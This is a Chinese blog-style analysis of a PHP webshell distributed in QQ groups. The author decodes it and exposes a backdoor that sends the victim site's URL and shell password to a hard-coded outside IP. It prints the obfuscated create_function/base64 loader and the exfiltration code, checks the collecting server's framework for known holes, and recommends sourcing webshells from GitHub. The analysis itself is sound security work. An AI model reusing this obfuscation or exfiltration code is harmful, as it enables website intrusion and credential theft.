其实在QQ群共享里面得上传得大马。

不敢说100%存在后门,但是敢说99.9%有后面。

所以如果需要使用各类马得建议在在github.com上面找星星多得那些。

- <?php function cx($data){$cr = str_replace('helloword','create_','hellowordfunction');$ba = str_replace('helloword','base64','helloword_decode');return $cr('',$ba($data));}$data ='..省略几百K..3cwS0NRbDlEUW89JykpOw==';$lam=cx($data);$lam();

看到如此得感觉基本都有猫腻了得。

把data得数据经过base64解密一下

通过eval执行base64解密得代码,我们继续把代码解开



很好,这才有点像是我们熟悉得大马得样子。

直接查找http://后发现一个可疑地方

- if($_COOKIE['admin_silicpass'] != md5($password))

- {

- ob_start();

- $MSG_TOP = 'LOGIN';

- if(isset($passt))

- {

- $cookietime = time() + 24 * 3600;

- setcookie('admin_silicpass',md5($passt),$cookietime);

-

-

- if(md5($passt) == md5($password)){

- file_get_contents("http://103.48.169.140//index.php/index/api/add?url={$GETURL}&p={$psw}");

- die('<meta http-equiv="refresh" content="1;URL=?">');}

- else{$MSG_TOP = 'PASS IS FALSE';}

- }

- Root_Login($MSG_TOP);

- ob_end_flush();

- exit;

- }

http://103.48.169.140//index.php/index/api/add?url={$GETURL}&p={$psw}

直接把我们得后面得地址跟密码提交盗上面得那个地址上。

http://103.48.169.140/ 香港 特别行政区

采用框架:ThinkPHP V5.0.24,bing了一下,貌似这版本木有公开洞。

后语

正常来说,肯定不止一处。没有仔细看了,本人也不建议自己去修改来用。